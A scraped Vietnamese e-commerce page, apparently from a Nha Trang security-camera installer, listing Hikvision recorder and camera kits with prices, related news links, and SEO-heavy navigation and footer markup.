                                            <p class="text-spleft laytext150">Đầu ghi IP DS-7204HGHI-K1 là một thiết bị ghi hình chuyên dụng cho các hệ thống giám sát an ninh.  Được phát triển bởi Hikvision, một trong những nhà sản xuất hàng đầu trong lĩnh...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-bo-4-camera-giam-sat-kho-hang.htm" alt="Trọn bộ 4 camera giám sát kho hàng Trọn bộ camera giám sát kho hàng, 4 camera giám sát, bộ camera giám sát kho hàng, camera giám sát cho kho hàng, hệ thống camera giám sát kho hàng, camera giám sát kho hàng, camera quan sát kho hàng." title="Trọn bộ 4 camera giám sát kho hàng Xem ban đêm Full Color 40m là một sản phẩm hoàn hảo cho công trình ban đêm. Với khả năng xem hình ảnh chất lượng mịn đẹp hơn, bạn có thể dễ dàng giám sát kho hàng mà không bỏ sót bất kỳ chi tiết nào. Đặc biệt, camera còn được trang bị thu âm trong phạm vi 3m, giúp ghi lại âm thanh chi tiết. Điều đặc biệt là camera đang được khuyến mãi, hãy nhanh chân sở hữu trọn bộ ngay hôm nay.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7204HGHI-K1-DS-2CE17D0T-LFS.webp" alt="Trọn bộ camera giám sát kho hàng, 4 camera giám sát, bộ camera giám sát kho hàng, camera giám sát cho kho hàng, hệ thống camera giám sát kho hàng, camera giám sát kho hàng, camera quan sát kho hàng." title="Trọn bộ 4 camera giám sát kho hàng Xem ban đêm Full Color 40m là một sản phẩm hoàn hảo cho công trình ban đêm. Với khả năng xem hình ảnh chất lượng mịn đẹp hơn, bạn có thể dễ dàng giám sát kho hàng mà không bỏ sót bất kỳ chi tiết nào. Đặc biệt, camera còn được trang bị thu âm trong phạm vi 3m, giúp ghi lại âm thanh chi tiết. Điều đặc biệt là camera đang được khuyến mãi, hãy nhanh chân sở hữu trọn bộ ngay hôm nay." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-bo-4-camera-giam-sat-kho-hang.htm">   Trọn bộ 4 camera giám sát kho hàng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5,900,000 ₫</b> </span>
                                                <span class="giatt-left">8,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ Trọn bộ 4 camera giám sát kho hàng Hikvision là một giải pháp hàng đầu cho việc giám sát an ninh trong kho hàng.  Với nhiều sáng chế trong ngành camera giám sát, Hikvision đã...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <ul class="ultopx">
                 
                                </ul>
                     <table style=display:none>
							 <tr class="titlebaiviet2"> <td>Model </td>   <td style=" width: 16%;">Giá Hãng </td>  <td>Thông Số Chính</td>  </tr>
                             
                            </table>
                                <div class="sortPagiBar clearfix" >
                                  <div class="bottom-pagination">
                                
                                 </div> 
                            </div>
                     </div>
                     
                     <h3 class="title-listtinleft"><span>TIN TỨC MỚI NHẤT</span></h3>   
                     <div class="box-flex list-tinleft">
                                   
	
			
			</div>
              <div class="cloudkeytin"><b>Thông Tin:</b> </div> 
                           
			<div class="container">
                <div id="spgioithieu2" class="box-gioithieu clspgioithieu3"  >
                    <article>
                        
                    </article>
                  </div>
               
        </div>
               
			<div class="container">
                           <h3 class="title-listtinleft"><span>DỊCH VỤ LẮP CAMERA</span></h3>   
                           <div class="box-flex list-tinleft">
                                   
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="menu-dien-tu.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="images/hinhmacdinh.webp" alt="Giải pháp đặt món thông minh,Quét mã QR tại bàn,Tối ưu quy trình phục vụ,Phần mềm đặt món,Quản lý thực đơn online,In hóa đơn nhanh chóng,Báo cáo doanh thu" title="Sự ra đời của Menu điện tử không chỉ đơn thuần là việc thay thế cuốn thực đơn giấy mà còn là một cuộc cách mạng về công nghệ.Việc tích hợp giải pháp đặt món thông minh vào kinh doanh giúp chủ quán giải quyết triệt để tình trạng chậm trễ và sai sót khi phục vụ." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="menu-dien-tu.vn" title="Sự ra đời của Menu điện tử không chỉ đơn thuần là việc thay thế cuốn thực đơn giấy mà còn là một cuộc cách mạng về công nghệ.Việc tích hợp giải pháp đặt món thông minh vào kinh doanh giúp chủ quán giải quyết triệt để tình trạng chậm trễ và sai sót khi phục vụ.">
                                                    Menu Điện Tử   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   68</span>
                                                    <span> 1/17/2026 7:55:47 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Sự ra đời của Menu điện tử không chỉ đơn thuần là việc thay thế cuốn thực đơn giấy mà còn là một cuộc cách mạng về công nghệ</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="may-order-mon-an.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/may-order-mon-an-16-1-2026.webp" alt="Máy Order Món Ăn, Máy Gọi Món Ăn, Máy Order Gọi Món Ăn, Menu điện tử, Ứng dụng Order món ăn, Phần mềm Order café, Phần mềm Order cho quán ăn, Phần mềm gọi món nhà hàng, App order cho nhân viên
" title="Máy Order Món Ăn toàn bộ đơn gọi món được gửi ngay đến thu ngân và bếp sau khi khách xác nhận. Hệ thống giúp giảm thời gian chờ đợi hạn chế nhầm lẫn và hỗ trợ quán kiểm soát đơn hàng hiệu quả. Máy Gọi Món phù hợp với nhiều mô hình kinh doanh giúp tăng tốc phục vụ và tối ưu quy trình vận hành hằng ngày." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="may-order-mon-an.vn" title="Máy Order Món Ăn toàn bộ đơn gọi món được gửi ngay đến thu ngân và bếp sau khi khách xác nhận. Hệ thống giúp giảm thời gian chờ đợi hạn chế nhầm lẫn và hỗ trợ quán kiểm soát đơn hàng hiệu quả. Máy Gọi Món phù hợp với nhiều mô hình kinh doanh giúp tăng tốc phục vụ và tối ưu quy trình vận hành hằng ngày.">
                                                    Máy Order Món Ăn   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   140</span>
                                                    <span> 1/16/2026 3:02:02 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Máy Order Món Ăn là giải pháp gọi món hiện đại được nhiều nhà hàng, quán ăn và quán cà phê lựa chọn</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="ung-dung-order-mon-an.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/avartar-ung-dung-order-450-16-01-26.webp" alt="Giải pháp đặt món thông minh, quét mã QR tại bàn, tối ưu quy trình phục vụ, phần mềm đặt món, quản lý thực đơn online, in hóa đơn nhanh chóng, báo cáo doanh thu" title="Ứng dụng Order món ăn là một hệ thống công nghệ hiện đại cho phép thực khách chủ động chọn món, gọi phục vụ và thanh toán ngay trên thiết bị di động cá nhân. Đây là giải pháp đặt món thông minh giúp các nhà hàng số hóa vận hành, loại bỏ sai sót thủ công và tối ưu quy trình phục vụ trong thời đại 4.0." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="ung-dung-order-mon-an.vn" title="Ứng dụng Order món ăn là một hệ thống công nghệ hiện đại cho phép thực khách chủ động chọn món, gọi phục vụ và thanh toán ngay trên thiết bị di động cá nhân. Đây là giải pháp đặt món thông minh giúp các nhà hàng số hóa vận hành, loại bỏ sai sót thủ công và tối ưu quy trình phục vụ trong thời đại 4.0.">
                                                    Ứng Dụng Order Món Ăn   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   101</span>
                                                    <span> 1/16/2026 2:47:47 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Trong bối cảnh ngành F&B chuyển mình mạnh mẽ, việc duy trì phương thức phục vụ truyền thống đang bộc lộ nhiều hạn chế. Tình trạng sót đơn, khách đợi lâu hay phục vụ nhầm món chính...</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-khach-tu-order.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/phan-mem-khach-tu-order-16-1-2026.webp" alt=" App order thức ăn, App gọi món, Phần mềm order món ăn, Phần mềm khách tự order, Máy order món ăn, App order café, Menu điện tử, Ứng dụng Order món ăn, Phần mềm Order café, Phần mềm Order cho quán ăn, Phần mềm gọi món nhà hàng, App order cho nhân viên" title="Giải pháp khách tự order giúp rút ngắn thời gian gọi món, giảm áp lực cho nhân viên và hạn chế sai sót trong quá trình phục vụ. Mọi đơn hàng được gửi trực tiếp về bếp và thu ngân theo thời gian thực, giúp quán kiểm soát tốt quy trình vận hành. Nhờ đó, việc phục vụ trở nên nhanh hơn, đồng bộ hơn và mang lại trải nghiệm thoải mái cho thực khách." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-khach-tu-order.vn" title="Giải pháp khách tự order giúp rút ngắn thời gian gọi món, giảm áp lực cho nhân viên và hạn chế sai sót trong quá trình phục vụ. Mọi đơn hàng được gửi trực tiếp về bếp và thu ngân theo thời gian thực, giúp quán kiểm soát tốt quy trình vận hành. Nhờ đó, việc phục vụ trở nên nhanh hơn, đồng bộ hơn và mang lại trải nghiệm thoải mái cho thực khách.">
                                                    Phần Mềm Khách Tự Order   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   2</span>
                                                    <span> 1/16/2026 11:42:46 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần mềm khách tự order của An Thành Phát là giải pháp gọi món hiện đại giúp nhà hàng, quán ăn và quán cà phê nâng cao chất lượng phục vụ</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                </div>
	
			
			</div>

        

        </div>
    </section>
    <!--================Blog Area =================-->
    
  <!-- footer -->
<section class="info_section ">
	<div class="info_container layout_padding2">
		<div class="container">
			<div class="info_logo">
				<a class="navbar-brand" href="https://cameranhatranggiare.com/" title="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang."> <img loading="lazy" data-lazyloaded="1"  alt="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang." src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp" title="chuyên lăp đặt camera giám sát ở thành phố nha trang." /> </a></div>
			<div class="info_main">
				<div class="row">
					<div class="col-md-3 col-lg-3">
						<div class="info_link-box">
							<h5>
								Bộ Camera Gi&aacute;m S&aacute;t</h5>
							<ul>
								<li class="active">
									<a href="bo-camera-thu-am-hikvision.html" title="bộ camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Bộ Camera Hikvision<span class="sr-only">(current)</span></a></li>
								<li>
									<a href="bo-camera-full-color-kbvision.html" title="kbvision là camera đến từ hoa kì, bộ camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Bộ Camera Kbvision</a></li>
								<li>
									<a href="bo-camera-dahua-co-thu-am.html" title="tư vấn lắp đặt bộ camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Bộ Camera Dahua </a></li>
								<li>
									<a href="camera-wifi-chinh-hang.html" title="camera wifi có thể hoạt động độc lập, nhưng bạn cũng có thể lăp đặt một bộ và lưu trữ tại đầu ghi để dễ dàng quản lí.">Bộ Camera Wifi</a></li>
								<li>
									<a href="Lap-Dat-Camera-Tron-Bo-Gia-Re.vn" title="lắp đặt camera nha trang chung tôi xin tư vấn cho quý khách các bộ camera giá rẻ">Bộ Camera Gi&aacute; Rẻ</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-3 ">
						<h5>
							H&atilde;ng Camera Gi&aacute;m S&aacute;t</h5>
						<ul>
							<li class="active">
								<a href="Gia-Lap-Camera-HIKVISION.vn" title="camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Camera Hikvision<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="Bao-Gia-Lap-Dat-Camera-Quan-Sat-KBVISION.vn" title="kbvision là camera đến từ hoa kì, camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Camera Kbvision</a></li>
							<li>
								<a href="Bao-Gia-Camera-Dahua.vn" title="tư vấn lắp đặt camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Camera Dahua </a></li>
							<li>
								<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="camera vantech là hãng camera đến từ xứ sở hoa anh đào, là một loại camera có chất lượng cực kì tốt, và giá thành cũng vô cùng hợp lí.">Camera Vantech</a></li>
							<li>
								<a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="camera imou là thương hiệu con của camera dahua vậy nên được thừa hưởng các công nghệ vô cùng tuyệt với của camera dahua.">Camera Imou</a></li>
							<li>
								<a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn	" title="tư vấn lắp đặt camera giám sát chính hảng ezviz camera wifi chất lượng và được tin dùng trên thế giới.">Camera Ezviz</a></li>
						</ul>
					</div>
					<div class="col-md-2 mx-auto  ">
						<h5>
							C&Ocirc;NG NGHỆ CAMERA</h5>
						<ul>
							<li class="active">
								<a href="camera-ai.html" title="Lắp camera công nghệ AI giám sát chất lượng hình ảnh sắt nét">Camera AI<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="camera-ip.html" title="Lắp camera Ip hình ảnh sắt nét chất lượng dễ dàng nâng cấp.">Camera IP</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera zoom với ống kính quan có thể giám sát xa hơn chất lượng hơn.">Camera Zoom</a></li>
							<li>
								<a href="lap-camera-chong-trom.html" title="Camera chống trộm chuyên dụng báo động thông minh quan điện thoại.">Camera Chống Trộm</a></li>
							<li>
								<a href="lap-camera-co-mau-ban-dem.html" title="Camera có màu ban đêm có giám sát xuyên suốt với chất lượng hình ảnh sáng đẹp .">Camera full color</a></li>
						</ul>
					</div>
					<div class="col-md-3">
						<h5>
							Lắp Đặt Camera Th&agrave;nh Phố Nha Trang Uy Tin</h5>
						<p>
							C&ocirc;ng ty chuy&ecirc;n tư vấn kh&aacute;ch h&agrave;ng lắp đặt v&agrave; sử dụng những d&ograve;ng camera quan s&aacute;t uy t&iacute;n lắp camera gi&aacute;m s&aacute;t qua điện thoại h&igrave;nh ảnh HD c&ocirc;ng nghệ mới. Giải ph&aacute;p lắp camera quan s&aacute;t TP Nha Trang gi&aacute;m s&aacute;t từ xa qua điện thoại ổn định chất lượng</p>
					</div>
				</div>
				<div class="row">
					<p>
						Lắp camera wifi TP Nha Trang, lắp camera văn ph&ograve;ng TP Nha Trang, lắp camera TP Nha Trang gi&aacute; rẻ, c&ocirc;ng ty lắp camera TP Nha Trang, sửa camera TP Nha Trang, camera quan s&aacute;t TP Nha Trang. camera wifi TP Nha Trang gi&aacute; rẻ, lắp camera wifi TP Nha Trang gi&aacute; rẻ, tư vấn lắp camera TP Nha Trang</p>
				</div>
			</div>
			<div class="info_bottom">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="info_contact ">
							<div class="row">
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>51 Luỹ B&aacute;n B&iacute;ch, TPHCM</span></p>
								</div>
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>Call : 0938.11.23.99</span></p>
								</div>
								<div class="class-icon col-lg-6">
									<p class="link-box">
										<span>(028) 66.88.4949</span></p>
								</div>
							</div>
						</div>
					</div>
					<!-- <div class="col-md-3">
              <div class="info_form ">
                <form action="">
                  <input type="email" placeholder="Enter Your Email" />
                  <button>
                    <i class="fa fa-arrow-right" aria-hidden="true"></i>
                  </button>
                </form>
              </div>
            </div> --></div>
			</div>
		</div>
	</div>
</section>
<!-- end info section --><!-- footer section -->
<footer class="footer_section">
	<div class="container">
		<p>
			Copyrights &copy;<span id="displayYear"> </span> An Th&agrave;nh Ph&aacute;t. All Rights Reserved.</p>
	</div>
</footer>
<!-- footer section --> 
    </form>
   <!-- jQery --><script src="js/jquery-3.3.1.min.js"></script><script src="js/js-mnfixed.js"></script><script src="cameranhatranggiare/js/jquery-3.4.1.min.js"></script><script src="cameranhatranggiare/js/bootstrap.js"></script><script src="cameranhatranggiare/js/custom.js"></script><script src="cameranhatranggiare/js/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script><script src="cameranhatranggiare/js/owl.carousel.min.js"></script><script src="cameranhatranggiare/js/owlcarousel2-filter.min.js"></script><script src="cameranhatranggiare/js/jquery.nice-select.min.js" integrity="sha256-Zr3vByTlMGQhvMfgkQ5BtWRSKBGa2QlspKYJnkjZTmo=" crossorigin="anonymous"></script>  
      
     <script src="js/jschung.js" defer > </script>
     
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameranhatranggiare.com/Dau-Ghi-Hinh-Hikvision.d
body_size: 52210
content:



<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
		  <title>Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ Camera Nha Trang Giá Rẻ</title>
     <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <meta charset="utf-8" />
	 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" 
    <meta property="og:site_name" content="Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ" />
    <meta property="og:url" content="https://cameranhatranggiare.com/Dau-Ghi-Hinh-Hikvision.d" />
    <link rel="canonical" href="https://cameranhatranggiare.com/Dau-Ghi-Hinh-Hikvision.d" />    
    <link name="image_src" href="https://cameranhatranggiare.com/imgall/300/DS-2CE10DF3T-F-DS-7204HGHI-K1.webp" />
     <meta property="og:image" content="https://cameranhatranggiare.com/imgall/300/DS-2CE10DF3T-F-DS-7204HGHI-K1.webp" />
    <meta name="keywords" content="Camera Nha Trang Giá Rẻ,lắp camera giám sát sân vườn, đặt camera trọn bộ sân vườn, camera giám sát ngoài trời sân vườn, dịch vụ lắp đặt camera sân vườn, thiết bị camera sân vườn, lắp đặt camera an ninh sân vườn, camera quan sát sân vườn.">
    <meta name="description" content="Lắp Đặt Camera Nha Trang,Lắp đặt Camera Giám Sát Sân Vườn Trọn Bộ đáng chú ý với khả năng giám sát ban đêm thông qua công nghệ Hồng Ngoại 20m, không chỉ tiết kiệm mà còn giá rẻ. Điểm nổi bật là khả năng thu âm tiên nghi, cho phép người dùng nghe rõ từ xa. Sản phẩm này còn được đánh giá với giá cạnh tranh trên thị trường.">
		 <link rel="icon" href="https://cameranhatranggiare.com/cameranhatranggiare/images/favicon.ico" type="image/x-icon">	
  <link rel="stylesheet" type="text/css" href="cameranhatranggiare/css/bootstrap.css" /> 
  	 	<link rel="stylesheet" href="css/stysp.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
  <link href="cameranhatranggiare/css/font-awesome.min.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/style.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/responsive.css" rel="stylesheet" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PKE9V0FJK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PKE9V0FJK');
</script>  <!-- script gg-->
		<link rel="stylesheet" href="css/cssquan/cssquanso.css">
</head>

<body class="swnt">
     <form name="form1" method="post" action="./allproduct.aspx?l=dau-ghi-hinh-hikvision" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMjA2NTc2NDg3ZGTPT/m1JqN7r/bVVZOifye5wpb/zQ==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6328A522" />
</div>
            <!-- header  -->
  <div class="hero_area">

    <header class="header_section">
      <div class="header_top">
        <div class="container-fluid header_top_container">
          <a class="navbar-brand col-lg-3 " href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi."> <img src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp"></a>
          <div class="contact_nav">
            <p href="">
              <i class="fa fa-map-marker" aria-hidden="true">&nbsp;</i>
              <span>
                51 Luỹ Bán Bích, TPHCM
              </span>
            </p>
            <p href="">
              <i class="fa fa-phone" aria-hidden="true">&nbsp;</i>
              <span>
                Call : 0938.11.23.99
              </span>
            </p>
            <p href="">
              <i class="fa fa-envelope" aria-hidden="true">&nbsp;</i>
              <span>
               (028) 66.88.4949
              </span>
            </p>
          </div>
          <div class="social_box">
            <a href="https://www.facebook.com/profile.php?id=100067300940574" target="_blank" title="fanpage facebook của camera giám sát an thành phát">
              <i class="fa fa-facebook" aria-hidden="true">&nbsp;</i>
            </a>
            <a href="https://www.youtube.com/channel/UC8Meu3X10Ruhj7M-1fHaGwA" target="_blank" title="fanpage youtube của camera giám sát an thành phát chuyên lắp đặt camera giám sát.">
              <i class="fa fa-youtube" aria-hidden="true">&nbsp;</i>
            </a>
          </div>
        </div>
      </div>
      <div class="header_bottom" id="menu-mobi">
        <div class="container-fluid">
          <nav class="navbar navbar-expand-lg custom_nav-container ">
            <a class="navbar-brand navbar_brand_mobile" href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">CAMERA<span>NHA TRANG</span></a>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="ulcha uldp navbar-nav  ">
                <li class="licha lidp nav-item active">
                  <a class="nav-link" href="lap-camera-chong-trom.html" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">Camera Chính Hãng<span class="sr-only">(current)</span></a>
					   <ul class="mncon">
						<li class="mn-con" > <a href="camera-hikvision.html" title="Camera hikvision bảo mật cao hình ảnh sắt nét giá rẻ." class="dropdown-item">Lắp Camera Hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1347G0-L-CMos.htm' title='Camera DS-2CD1347G0-L Báo Động Camera DS-2CD1347G0-L Báo Động,DS 2CD1347G0 L,Giá Bán ,DS-2CD1347G0-L 4.0 MP  giá kỹ thuật,Công ty bán  Camera quan sát DS-2CD1347G0-L,thông số DS-2CD1347G0-L,DS-2CD1347G0-L sale mạnh,DS-2CD1347G0-L bán rẻ,DS-2CD1347G0-L Chính hãng,Bán rẻ DS-2CD1347G0-L,tuổi thọ DS-2CD1347G0-L,Giá  Ip sắc nét DS-2CD1347G0-L,Phân Phối Sỉ DS-2CD1347G0-L,DS-2CD1347G0-L Giá Thấp Nhất'> <span class='iconstar3'>✰</span> Camera DS-2CD1347G0-L Báo Động</a> </li><li> <a href='ds-2cd1347g0-l-c-hikvision.htm' title='DS-2CD1347G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ, Loại Camera an ninh DS-2CD1347G0-LC Tốt nhất,DS-2CD1347G0-LC HD IP  Tốt nhất,DS-2CD1347G0-LC Giá Hãng,phân phối DS-2CD1347G0-LC Ultra 2k 4.0 megapixel ,Nơi bán DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ,DS-2CD1347G0-LC Tốt nhất'> <span class='iconstar3'>✰</span> DS-2CD1347G0-LC sắc nét Hikvision</a> </li><li> <a href='ds-2cd1p43g2-i-hikvision.htm' title='Camera DS-2CD1P43G2-I Báo Động Chuyển Động Camera DS-2CD1P43G2-I Báo Động Chuyển Động,DS-2CD1P43G2-I Đang giảm giá,DS-2CD1P43G2-I Giá Thấp Nhất,Thông số DS-2CD1P43G2-I Công Nghệ IP ,Bán rẻ DS-2CD1P43G2-I,Giá DS-2CD1P43G2-I 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1P43G2-I Bán Sỉ,Giá Bán DS-2CD1P43G2-I,Công ty bán DS-2CD1P43G2-I,thông số DS-2CD1P43G2-I,DS-2CD1P43G2-I Giá rẻ nhất,DS-2CD1P43G2-I giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera DS-2CD1P43G2-I Báo Động Chuyển Động</a> </li><li> <a href='Camera-Hikvision-DS-2CD1T27G2-L.htm' title='➠  DS-2CD1T27G2-L sắc nét Hikvision Camera Hikvision DS-2CD1T27G2-L,DS-2CD1T27G2-L Giá Hấp Dẫn,DS-2CD1T27G2-L Giá Thấp Nhất,Thông số DS-2CD1T27G2-L Công Nghệ IP ,bán DS-2CD1T27G2-L,Bán Giá DS-2CD1T27G2-L 2.0 MP FULL HD 1080P ,phân phối ,DS-2CD1T27G2-L Bán Sỉ,Giá Bán DS-2CD1T27G2-L,Nơi bán DS-2CD1T27G2-L,thông số DS-2CD1T27G2-L,DS-2CD1T27G2-L Chất lượng nhất,DS-2CD1T27G2-L Giá Hãng'> <span class='iconstar3'>✰</span> ➠  DS-2CD1T27G2-L sắc nét Hikvision</a> </li><li> <a href='ds-2cd2021g1-i-hikvision.htm' title='DS-2CD2021G1-I sắc nét Hikvision Camera Hikvision DS-2CD2021G1-I,giá kỹ thuật DS-2CD2021G1-I,Giá buôn DS-2CD2021G1-I, Bán Lỗ,DS-2CD2021G1-I nơi bán rẻ nhất,Giá Bán DS-2CD2021G1-I FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Camera An Ninh  DS-2CD2021G1-I,thông số DS-2CD2021G1-I, Tốt nhất,DS-2CD2021G1-I Giá hấp dẫn,DS-2CD2021G1-I Giá rẻ,công nghê DS-2CD2021G1-I,DS-2CD2021G1-I Giá rẻ nhất,DS-2CD2021G1-I bán uy tín,sale DS-2CD2021G1-I'> <span class='iconstar3'>✰</span> DS-2CD2021G1-I sắc nét Hikvision</a> </li><li> <a href='DS-2CD2026G2-IU-Camera-IP.htm' title='DS-2CD2026G2-IU sắc nét Hikvision ➠ Camera Hikvision DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá chiết khấu,DS-2CD2026G2-IU Cấp Nguồ Qua Dây Mạng  Đang giảm giá,DS-2CD2026G2-IU Công Nghệ Mới,Nơi Lắp DS-2CD2026G2-IU FULL HD 1080P ,DS 2CD2026G2 IU,thông số  Camera DS-2CD2026G2-IU,công nghê DS-2CD2026G2-IU,Giá DS-2CD2026G2-IU,phân phối DS-2CD2026G2-IU,DS-2CD2026G2-IU mới,Bán giá rẻ DS-2CD2026G2-IU,DS-2CD2026G2-IU giá hấp dẫn,Giá Bán DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá rẻ nhất,DS-2CD2026G2-IU Bán Lỗ'> <span class='iconstar3'>✰</span> DS-2CD2026G2-IU sắc nét Hikvision ➠</a> </li><li> <a href='Hikvision-DS-2CD2066G2-IU-SLD.htm' title='➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2066G2-IU/SL(D),thông số  Camera DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) rẻ nhất,chức năng DS-2CD2066G2-IU/SL(D) Hình ảnh sắc nét với Ultra 4k lite ,DS-2CD2066G2-IU/SL(D) giá mới nhất,Giá Bán DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) tốt nhất,DS-2CD2066G2-IU/SL(D) Bán Giá Rẻ,Địa Chỉ Bán DS-2CD2066G2-IU/SL(D),Bán giá rẻ DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) giá mới nhất'> <span class='iconstar3'>✰</span> ➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision</a> </li><li> <a href='DS-2CD2086G2-IU-SLD-hikvision.htm' title='DS-2CD2086G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhấtDS-2CD2086G2-IU/SL(D) Chính hãng,DS 2CD2086G2 IU/SL(D),Giá Bán 